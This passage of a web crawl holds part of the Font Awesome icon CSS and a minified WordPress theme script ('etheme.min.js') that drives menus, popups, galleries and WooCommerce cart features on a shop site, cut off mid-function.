a-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}

--- FILE ---
content_type: application/javascript
request_url: https://www.sobifils.it/wp-content/themes/classico/js/etheme.min.js?ver=6.5.5
body_size: 7815
content:
!function(a){"use strict";var b={init:function(){this.nanoScroll(),this.affixJSInit(),this.onePageMenu(),this.configureHeightAndWidth(),this.breadcrumbs(),this.fixedHeader(),this.mediaelementplayer(),this.windowsPhoneFix(),this.popup(),this.searchPopup(),this.imagesLightbox(),this.loadInView(),this.cleanSpaces(),this.contentProdImages(),this.wishlist(),this.mainNavigation(),this.backToTop(),this.portfolio(),this.isotope(),this.testimonials(),this.woocommerce(),this.productsViewMode(),this.checkViewMode(),this.ajaxAddToCartInit(),this.quickView(),this.searchform(),this.tabs(),this.categoriesAccordion(),this.toggles(),this.closeParentBtn(),this.contactForm(),this.commentsForm(),this.mobileMenu()},newJqueryMethods:function(){jQuery.fn.etFullWidth=function(a){var b=jQuery(this),c=15,d=0;return jQuery("body").hasClass("header-vertical-enable")&&jQuery(window).width()>979&&(d=jQuery(".header-type-vertical").outerWidth()),b.css({left:-jQuery(".header > .container").offset().left-c+d,width:jQuery(window).width()-d,visibility:"visible"}),jQuery(window).resize(function(){jQuery(window).width()<980&&(d=0),b.css({left:-jQuery(".header > .container").offset().left-c+d,width:jQuery(window).width()-d,visibility:"visible"})}),this},jQuery.fn.etFullHeight=function(a){var b=jQuery(this);return b.css({"min-height":jQuery(window).height()}),jQuery(window).resize(function(){b.css({"min-height":jQuery(window).height()})}),this}},nanoScroll:function(){a(".shop-filters-area .sidebar-widget").each(function(){var b=a(this).find("> ul, > div, > form");b.height()>260&&(a(this).addClass("nano-scroll-apply"),b.addClass("widget-content"),a(this).nanoScroller({contentClass:"widget-content",preventPageScrolling:!0}))})},fragmentsRefresh:function(){a.ajax({url:etConfig.ajaxurl,type:"POST",data:{action:"et_refreshed_fragments"},success:function(b){b&&b.fragments&&a.each(b.fragments,function(b,c){a("."+b).replaceWith(c)})}})},affixJSInit:function(){b.affixJS()},affixJS:function(){a(window).width()<992||a(".fixed-product-block").each(function(){var b=a(this),c=b.parent(),d=a(".product-images"),e=d.outerHeight();c.outerHeight()>e||(a(window).resize(function(){e=d.outerHeight(),b.css("max-width",c.width()),c.height(e)}),a(window).resize(),a(this).stick_in_parent())})},onePageMenu:function(){function b(b){var d=0;if("top"!=b){if(a('[data-anchor="'+b+'"]').length<1)return;d=a('[data-anchor="'+b+'"]').offset().top-130}a(window).width()<992&&a("body").removeClass("show-nav"),a("html, body").stop().animate({scrollTop:d},1e3,function(){c(b)})}function c(b){var c,d=a(".menu");if(d.parent().hasClass("one-page-menu")){if(d.find(".current-menu-item").removeClass("current-menu-item"),"top"==b)return void d.each(function(){a(this).find("li").first().addClass("current-menu-item")});d.find("li").each(function(){if(a(this).find(">a").attr("href")){a(this).find(">a").attr("href").split("#")[1]==b&&(c=a(this).attr("id"))}}),a("."+c).addClass("current-menu-item")}}a(".menu").each(function(){var d=a(this),e=a(this).find("a");d.parent().hasClass("one-page-menu")&&e.click(function(d){if(a(this).attr("href").split("#")[0]==window.location.href.split("#")[0]){d.preventDefault();var e=a(this).attr("href").split("#")[1];c(e),b(e)}})}),a("[data-scroll-to]").click(function(){var d=a(this).attr("data-scroll-to");c(d),b(d)});var d=window.location.hash.split("#")[1];window.location.hash.length>1&&setTimeout(function(){b(d)},600),a(window).scroll(function(){a(window).scrollTop()<200&&c("top")}),a("[data-anchor]").waypoint(function(){c(a(this).attr("data-anchor"))},{offset:150})},configureHeightAndWidth:function(){a(".full-height").etFullHeight(),a(".st-pusher").etFullHeight(),a(window).resize(function(){a(".copyright-bottom").css({marginTop:-a(".copyright-bottom").height(),marginBottom:0}).prev().css({paddingBottom:a(".copyright-bottom").height()+20})}),a(".cta-block.style-fullwidth").etFullWidth(),a(".element-full-width").etFullWidth()},breadcrumbs:function(){a(window).width()>1200&&a(function(){a(".bc-type-7, .bc-type-8").find(".container").attr("data-0","opacity:1;-webkit-transform: scale(1);-moz-transform: scale(1);transform: scale(1);").attr("data-300","opacity:0.3;-webkit-transform: scale(0.8);-moz-transform: scale(0.8);transform: scale(0.8);");skrollr.init()})},headerHeight:function(b){if("unset"==b)return a(".fixNav-enabled .page-wrapper").attr("style",""),void a(".fixNav-enabled .header-wrapper").attr("style","");a(".fixNav-enabled .page-wrapper").css("padding-top",a(".header-wrapper").height()),a(".fixNav-enabled .header-wrapper").css("position","absolute"),a(function(){a(".fixNav-enabled.breadcrumbs-type-7 .page-wrapper").css("padding-top",a(".header-wrapper").height())})},fixedHeader:function(){if(a(window).width()>1200){(function(){function c(){window.addEventListener("scroll",function(a){h||(h=!0,setTimeout(d,250))},!1)}function d(){e()>=i?(a(".template-content").hasClass("fixed-active")||a(".header-wrapper").hasClass("slider-overlap")&&!a("body").hasClass("breadcrumbs-type-9")&&!a("body").hasClass("breadcrumbs-type-default")||b.headerHeight("set"),classie.add(g,"fixed-active"),setTimeout(function(){classie.add(g,"fixed-active-animate")},250)):(classie.remove(g,"fixed-active"),classie.remove(g,"fixed-active-animate"),b.headerHeight("unset")),h=!1}function e(){return window.pageYOffset||f.scrollTop}if(a("body").hasClass("fixNav-enabled")){var f=document.documentElement,g=document.querySelector(".template-content"),h=!1,i=a(".header-wrapper").height()+100;a(".header-wrapper").hasClass("header-vertical")&&(i=300),a(".home .header-wrapper").hasClass("header-type-9")&&(i=a(window).height()),c()}})();a(function(){(a(".home .header-wrapper").hasClass("header-vertical")||a(".home .header-wrapper").hasClass("header-type-9"))&&a(".page-wrapper").css("padding-top",0)}),a(function(){a(".fixed-icon").click(function(){return a(".template-content").toggleClass("show-fixed"),!1})}),a(document).click(function(b){var c=b.target;a(c).is(".header-wrapper")||a(c).parents().is(".header-wrapper")||a(".template-content").removeClass("show-fixed")})}},mediaelementplayer:function(){a("video:not(.et-section-video, .tp-caption video)").mediaelementplayer({success:function(b,c){a("#"+c.id+"-mode").html("mode: "+b.pluginType)}})},windowsPhoneFix:function(){if("-ms-user-select"in document.documentElement.style&&navigator.userAgent.match(/IEMobile\/10\.0/)){var a=document.createElement("style");a.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.getElementsByTagName("head")[0].appendChild(a)}},popup:function(){var b=a.cookie("etheme_popup_closed");a(".etheme-popup").magnificPopup({items:{src:"#etheme-popup",type:"inline"},removalDelay:300,callbacks:{beforeOpen:function(){this.st.mainClass="my-mfp-slide-bottom"},beforeClose:function(){"do-not-show"==a("#showagain:checked").val()&&a.cookie("etheme_popup_closed","do-not-show",{expires:1,path:"/"})}}}),"do-not-show"!=b&&a(".etheme-popup").length>0&&a("body").hasClass("open-popup")&&a(".etheme-popup").magnificPopup("open")},searchPopup:function(){a(".popup-with-form").magnificPopup({type:"inline",closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,focus:"#Modalsearch",mainClass:"my-mfp-slide-bottom effect-delay2",callbacks:{beforeOpen:function(){a(window).width()<700?this.st.focus=!1:this.st.focus="#Modalsearch"},open:function(){a("#searchModal").addClass("")}}}),a(".search-with-form").on("mouseover",function(){a(this).find("input").focus()}).on("touchstart click",".popup-with-form",function(){a(".search-with-form").find("input").focus()}),a(".popup-btn").magnificPopup({type:"inline",midClick:!0})},imagesLightbox:function(){a("a[rel^='lightboxGall']").magnificPopup({type:"image",gallery:{enabled:!0}}),a(".images-popups-gallery").each(function(){a(this).magnificPopup({delegate:"a[data-rel^='gallery']",type:"image",image:{verticalFit:!1,markup:'                            <div class="mfp-figure">                            <div class="mfp-close"></div>                                <div class="mfp-img"></div>                                <figcaption>                                    <div class="mfp-bottom-bar">                                        <div class="mfp-counter"></div>                                    </div>                                </figcaption>                            </div>                      ',titleSrc:"title"},gallery:{enabled:!0}})}),a("a[rel='lightbox'], a[rel='pphoto']").magnificPopup({type:"image",closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,callbacks:{beforeOpen:function(){this.st.mainClass="my-mfp-slide-bottom effect-delay2"}}})},animateCounter:function(a){var b=parseInt(a.text()),c=a.data("value");if(!(c<=b)){var d=1,e=200,f=parseInt((c-b)/e.toFixed());f<1&&(f=1,e=c-b);var g=(c-b)/f-e,h=parseInt((g*f).toFixed())+b,i=0,j=setInterval(function(){i++,h+=f,a.text(h),i==e&&clearInterval(j)},d)}},loadInView:function(){a(".animated-counter").each(function(){a(this).waypoint(function(){b.animateCounter(a(this))},{offset:"100%"})}),a(".progress-bars").waypoint(function(){i=0,a(this).find(".progress-bar").each(function(){i++;var b=a(this),c=a(this).data("width");setTimeout(function(){b.find("div").animate({width:c+"%"},400),b.find("span").css({opacity:1})},300*i,"easeOutCirc")})},{offset:"85%"})},cleanSpaces:function(){a(".toggle-element ~ br").remove(),a(".toggle-element ~ p").remove(),a(".block-with-ico h5").next("p").remove(),a(".tab-content .row-fluid").next("p").remove(),a(".tab-content .row-fluid").prev("p").remove()},contentProdImages:function(){a(".hover-effect-slider").each(function(){var b=a(this),c=0,d=b.find(".product-content-image"),e=d.data("images");e=e.split(",");e.length;e.length>1&&(b.prepend('<div class="sm-arrow arrow-left">left</div><div class="sm-arrow arrow-right">right</div>'),b.find(".arrow-left").click(function(a){c>0?c--:c=e.length-1,d.find("img").attr("src",e[c]).attr("srcset",e[c]),b.find(".current-index").text(c+1)}),b.find(".arrow-right").click(function(a){c<e.length-1?c++:c=0,d.find("img").attr("src",e[c]).attr("srcset",e[c]),b.find(".current-index").text(c+1)}))})},wishlist:function(){a(".yith-wcwl-add-button.show").each(function(){var b=a(this).find("a").text();a(this).find("a").attr("data-hover",b)})},mainNavigation:function(){a.fn.et_menu=function(b){var c={init:function(b){c.el=b,a(window).resize(function(){c.setOffsets(),c.sideMenu()}),c.setOffsets(),b.find("a").has(".nav-item-tooltip").hover(function(){var b="",c=a(this).find(".nav-item-tooltip"),d=c.find(">div").first().attr("data-src");d.length>10&&(b='<img src="'+d+'" />',c.html(b))})},setOffsets:function(){a("body").hasClass("rtl")||c.el.find(".item-design-full-width > .nav-sublist-dropdown").each(function(){var b=a("body").hasClass("boxed")||a("body").hasClass("framed"),c=0;b&&(c=a(".page-wrapper").offset().left);var d=a(this).parent(),e=d.offset().left-c,f=d.offset().top,g=a(this).parent().width(),h=g/2,i=a(this).outerWidth(),j=e-i/2,k=f-a(window).scrollTop()+a(this).outerHeight(),l=!1;if(j<0){var m=e-10;h=0}else var m=i/2;a(this).css({left:-m,marginLeft:h}),a(window).width()-2*c-(e-m+i+h)<0&&a(this).css({left:"auto",right:-(a(window).width()-e-g-10)+2*c}),l&&k>a(window).height()&&a(this).css({top:"auto",bottom:15-(a(window).height()-(f-a(window).scrollTop()+d.outerHeight()))})})},sideMenu:function(){a(window).height()<800?a(".header-wrapper").addClass("header-scrolling"):a(".header-wrapper").removeClass("header-scrolling")}};a.extend({type:"default"},b);return c.init(this),this},a(".menu-main-container .menu:not(.header-type-vertical .menu)").et_menu({type:"default"})},backToTop:function(){var b,c=!1,d=a(".back-top");a(window).scroll(function(){window.clearTimeout(b),b=window.setTimeout(function(){a(window).scrollTop()<=0?(c=!1,d.addClass("bounceOut").removeClass("bounceIn")):0==c&&(c=!0,d.stop(!0,!0).removeClass("bounceOut").addClass("bounceIn").click(function(){d.addClass("bounceOut").removeClass("bounceIn")}))},400)}),a(".back-top").click(function(b){return a("html, body").animate({scrollTop:0},600),!1})},portfolio:function(){a(".portfolio").imagesLoaded(function(){if(a(".portfolio-item")[0]){var b=a(this);b.isotope({itemSelector:".portfolio-item"}),a(window).smartresize(function(){b.isotope({itemSelector:".portfolio-item"})}),b.parent().find(".portfolio-filters a").click(function(){var c=a(this).attr("data-filter");return b.parent().find(".portfolio-filters a").removeClass("active"),a(this).hasClass("active")||a(this).addClass("active"),b.isotope({filter:c}),!1})}}),setTimeout(function(){a(".portfolio").addClass("with-transition"),a(".portfolio-item").addClass("with-transition"),a(window).resize()},500)},isotope:function(){var b=a(".blog-masonry");b.isotope({itemSelector:".post-grid"}),a(window).smartresize(function(){b.isotope({itemSelector:".post-grid"})});var c=a(".isotope-container");a(".et_isotope").each(function(){var b=a(this);b.isotope({itemSelector:".et_isotope-item"}),a(window).smartresize(function(){b.isotope({itemSelector:".et_isotope-item"})}),setTimeout(function(){b.addClass("with-transition"),b.find(".et_isotope-item").addClass("with-transition")},500)}),c.each(function(){var b=a(this),c=b.find(".et_isotope");b.find(".et_categories_filter a").data("isotope",c).click(function(b){b.preventDefault();var c=a(this).data("isotope");a(this).parent().parent().find(".active").removeClass("active"),a(this).addClass("active"),c.isotope({filter:a(this).attr("data-filter")})})})},testimonials:function(){a(".testimonials-slider").each(function(){var b=1==a(this).data("navigation"),c=a(this).data("interval");a(this).owlCarousel({items:1,lazyLoad:!0,autoPlay:c,navigation:b,navigationText:!1,rewindNav:!0,itemsCustom:[[0,1],[479,1],[619,1],[768,1],[1200,1],[1600,1]]})})},woocommerce:function(){a(".woocommerce-review-link").click(function(){a("#tab_reviews").click()}),a(window).on("load",function(){a("form.variations_form").on("found_variation",function(b,c){var d=(a(this),a(this).closest(".product")),e=(d.find(".woocommerce-main-image img:eq(0)"),d.find(".woocommerce-main-image")),f=d.find(".product-lightbox-btn").first(),g=c.image.src,h=c.image.full_src;c.image.title;if(e.attr("href",g),a(".main-images").hasClass("zoom-enabled")){if(a(window).width()>768&&g.length>5&&h.length>5)try{e.swinxyzoom("load",g,h)}catch(j){console.log(j)}e.attr("href",h)}else e.attr("href",h);h.length>5&&f.attr("href",h);var i=a(".main-images").data("owlCarousel");void 0!==i&&(i.goTo(0),a(".product-thumbnails.owl-carousel .owl-item img").first().attr("src",c.image.thumb_src),a(".product-thumbnails.owl-carousel .owl-item img").first().attr("srcset",c.image.thumb_src))}).on("reset_image",function(b){var c=a(this).closest(".product"),d=c.find(".woocommerce-main-image img:eq(0)"),e=c.find(".woocommerce-main-image"),f=c.find(".product-lightbox-btn").first(),g=d.attr("data-o_src"),h=e.attr("data-o_href"),i=d.attr("data-o_thumb");if(e.attr("href",h),a(".main-images").hasClass("zoom-enabled")){if(a(window).width()>768&&void 0!==d.attr("data-o_src")&&g.length>5&&h.length>5)try{e.swinxyzoom("load",g,h)}catch(k){console.log(k)}e.attr("href",h)}else e.attr("href",h);f.attr("href",h);var j=a(".main-images").data("owlCarousel");void 0!==j&&(j.goTo(0),a(".product-thumbnails.owl-carousel .owl-item img").first().attr("src",i),a(".product-thumbnails.owl-carousel .owl-item img").first().attr("srcset",i))}),a(".variations_form .variations select").change()})},productsViewMode:function(){function b(){a(".switchToList").addClass(d),a(".switchToGrid").removeClass(d),a(".main-products-loop .products-loop").fadeOut(300,function(){a(this).removeClass(e).addClass(f).fadeIn(300),a.cookie("products_page","list",{expires:3,path:"/"})})}function c(){a(".switchToGrid").addClass(d),a(".switchToList").removeClass(d),a(".main-products-loop .products-loop").fadeOut(300,function(){a(this).removeClass(f).addClass(e).fadeIn(300),a.cookie("products_page","grid",{expires:3,path:"/"})})}var d="switcher-active",e="products-grid",f="products-list";a(".switchToList").click(function(){a.cookie("products_page")&&"grid"!=a.cookie("products_page")||b()}),a(".switchToGrid").click(function(){a.cookie("products_page")&&"list"!=a.cookie("products_page")||c()})},checkViewMode:function(){var b="switcher-active";"grid"==a.cookie("products_page")?(a(".main-products-loop .products-loop").removeClass("products-list").addClass("products-grid"),a(".switchToGrid").addClass(b)):"list"==a.cookie("products_page")?(a(".main-products-loop .products-loop").removeClass("products-grid").addClass("products-list"),a(".switchToList").addClass(b)):"list_grid"==etConfig.view_mode_default||"list"==etConfig.view_mode_default?a(".switchToList").addClass(b):a(".switchToGrid").addClass(b)},isIE:function(){return-1!==navigator.userAgent.indexOf("MSIE")||navigator.appVersion.indexOf("Trident/")>0},addToCart:function(c,d,e){var f=a(".ajax-cart-enable .single_add_to_cart_button").eModal();e&&f.eModal("showModal"),b.isIE()&&d.addClass("adding-to-cart"),a.post(etConfig.ajaxurl,c,function(c){if(e){var g;g=a(".images img, .product-images img").length>0?a(".images img, .product-images img").first().attr("src"):a(".product-thumbnails img").first().attr("src");var h=d.parents().find(".product_title").first().text();d.parents(".quick-view-popup").length>0&&(h=d.parents().find(".product-name").first().text());var i=etConfig.successfullyAdded;1==c.error&&(i=etConfig.warningAdded),f.eModal("endLoading"),f.eModal("setTitle",h),g?f.eModal("addImage",g):a(".emodal").addClass("emodal-image-none"),f.eModal("addText",i),f.eModal("addBtn",{title:etConfig.contBtn,href:"javascript:void(0);",cssClass:"btn filled",hideOnClick:!0}),f.eModal("addBtn",{title:etConfig.checkBtn,href:etConfig.checkoutUrl,cssClass:"btn filled active"})}if(!c)return!1;var j=window.location.toString();if(j=j.replace("add-to-cart","added-to-cart"),c.error&&c.product_url)return window.location=c.product_url,!1;if("yes"==woocommerce_params.cart_redirect_after_add)return window.location=woocommerce_params.cart_url,!1;d.parent().find("#floatingCirclesG").remove();var k=c.fragments;c.cart_hash;return b.isIE()&&d.removeClass("adding-to-cart"),setTimeout(function(){d.parent().parent().removeClass("loading"),d.removeClass("added")},3e3),k&&jQuery.each(k,function(a){jQuery(a).addClass("updating")}),d.addClass("added"),a(".widget_shopping_cart, .updating").stop(!0).css("opacity","1").unblock(),a(".shop_table.cart").load(j+" .shop_table.cart:eq(0) > *",function(){a(".shop_table.cart").stop(!0).css("opacity","1").unblock(),a("body").trigger("cart_page_refreshed")}),a(".cart_totals").load(j+" .cart_totals:eq(0) > *",function(){a(".cart_totals").stop(!0).css("opacity","1").unblock()}),jQuery(document.body).trigger("updated_wc_div"),!0})},ajaxAddToCartInit:function(){a(document).on("click",".ajax-cart-enable .single_add_to_cart_button, .ajax-cart-enable .variations_form .single_add_to_cart_button",function(c){var d=a(this);if(!d.hasClass("wc-variation-selection-needed")&&!d.hasClass("wc-variation-is-unavailable")&&!d.hasClass("disabled")){if(c.preventDefault(),d.is(".single_add_to_cart_button, .product_type_downloadable, .product_type_virtual")){a("#top-cart").addClass("updating");var e=a("form.cart"),f=(e.attr("action"),{});e.find("select").each(function(){var b=a(this).attr("name"),c=a(this).val();f[b]=c});var g={};e.hasClass("grouped_form")&&e.find(".woocommerce-grouped-product-list-item:not(.product-type-external, .outofstock, .product-type-variable)").each(function(){var b=a(this).find('input[name="add-to-cart"]').attr("value");b&&(g[b]=a(this).find('input[name="quantity['+b+']"]').attr("value"))});var h={action:"et_woocommerce_add_to_cart",product_id:e.find('[name="add-to-cart"]').val(),quantity:e.find(".qty").val(),variation_id:e.find('[name="variation_id"]').val(),variation:f,grouped:g};return b.addToCart(h,d,!0),!1}return!0}}),b.isIE()||[].slice.call(document.querySelectorAll(".progress-button")).forEach(function(a){new ProgressButton(a,{callback:function(a){var b=0,c=setInterval(function(){b=Math.min(b+.01*Math.random(),1),a._setProgress(b),1===b&&(a._stop(1),clearInterval(c))},5)}})})},quickView:function(){a(document.body).on("click",".show-quickly, .show-quickly-btn",function(){var b=a(this),c=a(this).parent().parent().parent(),d=b.data("prodid"),e=a("body").hasClass("single-product")?1:0;a.ajax({url:etConfig.ajaxurl,method:"POST",data:{action:"et_product_quick_view",prodid:d,call:e},dataType:"html",beforeSend:function(){c.addClass("loading"),c.append('<div id="floatingCirclesG"><div class="f_circleG" id="frotateG_01"></div><div class="f_circleG" id="frotateG_02"></div><div class="f_circleG" id="frotateG_03"></div><div class="f_circleG" id="frotateG_04"></div><div class="f_circleG" id="frotateG_05"></div><div class="f_circleG" id="frotateG_06"></div><div class="f_circleG" id="frotateG_07"></div><div class="f_circleG" id="frotateG_08"></div></div>')},complete:function(){c.find("#floatingCirclesG").remove(),c.removeClass("loading")},success:function(c){var d=b.hasClass("without-content")?"without-content ":"";a.magnificPopup.open({items:{src:'<div class="quick-view-popup '+d+'mfp-with-anim"><div class="doubled-border">'+c+"</div></div>"},type:"inline",removalDelay:300,callbacks:{beforeOpen:function(){this.st.mainClass="my-mfp-slide-bottom"}}},0),a(function(){a(".variations_form").wc_variation_form(),a(".variations_form .variations select").change()}),a(".images").addClass("shown");var e=a(".woocommerce-main-image img, .product-images img").attr("src"),f=a(".woocommerce-main-image img, .product-images img").attr("srcset");a("form.variations_form").on("found_variation",function(b,c){var d=c.image.src,g=c.image.full_src,h=c.image.title,i=c.image.full_src;""==d?(a(".woocommerce-main-image img, .product-images img").first().attr("src",e),a(".woocommerce-main-image img, .product-images img").first().attr("srcset",f)):(a(".woocommerce-main-image img, .product-images img").first().attr("src",d),a(".woocommerce-main-image img, .product-images img").first().attr("srcset",i),a(".woocommerce-main-image img, .product-images img").first().attr("link",g),a(".woocommerce-main-image img, .product-images img").first().attr("title",h));var j=jQuery(".main-images").data("owlCarousel");void 0!==j&&j.goTo(0)}),a(".reset_variations").on("click",function(b){a(".woocommerce-main-image img, .product-images img").first().attr("src",e),a(".woocommerce-main-image img, .product-images img").first().attr("srcset",f),""==a(".woocommerce-main-image img, .product-images img")&&(a(".woocommerce-main-image img, .product-images img").first().attr("src",e),a(".woocommerce-main-image img, .product-images img").first().attr("srcset",f));var c=jQuery(".main-images").data("owlCarousel");void 0!==c&&c.goTo(0)}),a("form.variations_form select").on("change",function(b){""==a("form.variations_form option:selected").attr("value")&&(a(".woocommerce-main-image img, .product-images img").first().attr("src",e),a(".woocommerce-main-image img, .product-images img").first().attr("srcset",f)),""==a(".woocommerce-main-image img, .product-images img")&&(a(".woocommerce-main-image img, .product-images img").first().attr("src",e),a(".woocommerce-main-image img, .product-images img").first().attr("srcset",f));var c=jQuery(".main-images").data("owlCarousel");void 0!==c&&c.goTo(0)})},error:function(){a.magnificPopup.open({items:{src:'<div class="quick-view-popup mfp-with-anim"><div class="doubled-border">Error with AJAX request</div></div>'},type:"inline",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-zoom-in-to-left-out"}}},0)}})})},searchform:function(){var b=a(".search.hide-input"),c=b.find('[role="searchform"]'),d=c.find(".button"),e=c.find('input[type="text"]');d.click(function(b){b.preventDefault(),e.fadeIn(200).focus(),a("body").addClass("search-input-shown"),a(document).click(function(b){var c=b.target;a(c).is(".search.hide-input")||a(c).parents().is(".search.hide-input")||(e.fadeOut(200),a("body").removeClass("search-input-shown"))})})},tabs:function(){var b=a(".tabs");a(".tabs > p > a").unwrap("p");var c,d=a(".left-bar, .right-bar");d.each(function(){var b=a(this);c=b.find("> a.tab-title").clone().removeClass("tab-title").addClass("tab-title-left"),c.first().addClass("opened");var d=a('<div class="left-titles"></div>').prependTo(b);d.html(c),b.find(".tab-content").css({minHeight:d.height()})}),b.each(function(){var b=a(this);b.find(".tab-title").first().addClass("opened").next().show(),b.find(".tab-title, .tab-title-left").click(function(c){c.preventDefault();var 